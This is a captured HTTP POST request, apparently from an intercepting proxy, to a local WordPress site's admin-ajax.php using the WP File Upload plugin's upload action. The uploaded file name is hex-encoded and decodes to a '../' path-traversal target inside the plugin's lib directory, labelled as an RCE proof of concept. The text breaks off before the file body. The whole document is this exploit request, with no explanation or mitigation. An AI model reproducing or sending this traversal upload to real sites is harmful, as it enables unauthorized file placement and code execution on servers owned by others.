 Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /wordpress/wp-admin/admin-ajax.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
4 Accept: */*
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------18467633426500
8 Content-Length: 1313
9 Origin: http://localhost
10 DNT: 1
11 Connection: close
12 Referer: http://localhost/wordpress/test-wp-file-upload-plugin/
13 Cookie: wp_wpfileupload_bbfa5b726c6b7a9cf3cda9370be3ee91=BgwOOem7RzGAkqAzdyH93rYa6XFOTTLp
14
15 -----------------------------18467633426500
16 Content-Disposition: form-data; name="action"
17
18 wfu_ajax_action
19 -----------------------------18467633426500
20 Content-Disposition: form-data; name="wfu_uploader_nonce"
21
22 5c8bbc6503
23 -----------------------------18467633426500
24 Content-Disposition: form-data; name="uploadedfile_1_index"
25
26 0
27 -----------------------------18467633426500
28 Content-Disposition: form-data; name="uploadedfile_1_name"
29
30 2e2e2f706c7567696e732f77702d66696c652d75706c6f61642f6c69622f5243452d506f432e747874
31 -----------------------------18467633426500
32 Content-Disposition: form-data; name="uploadedfile_1_size"
33
34 64
35 -----------------------------18467633426500
36 Content-Disposition: form-data; name="uniqueuploadid_1"
37
38 6OOu9wrEDL
39 -----------------------------18467633426500
40 Content-Disposition: form-data; name="params_index"
41
42 rD3LkyeEaqH3epq1